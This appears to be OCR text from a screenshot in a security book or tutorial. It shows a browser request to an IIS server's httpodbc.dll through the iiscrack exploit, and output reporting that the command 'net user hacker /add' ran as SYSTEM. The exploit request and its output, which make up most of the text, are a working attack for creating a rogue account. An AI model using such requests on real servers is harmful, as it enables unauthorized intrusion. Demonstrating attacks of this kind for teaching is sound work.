 Address http://192.168.2.200/scripts/httpodbc.dll?MfcISAPICommand=Exploit&cmd=net+user++hacker+%2 Go Links » SnagIt
iiscrack.dll
http://www.digitaloffense.net/iiscrack
:: currently running as the IUSR_WEBTEST account.
:: exploit succeeded, running command as SYSTEM
:: executing: net user hacker /add
:: command executed successfully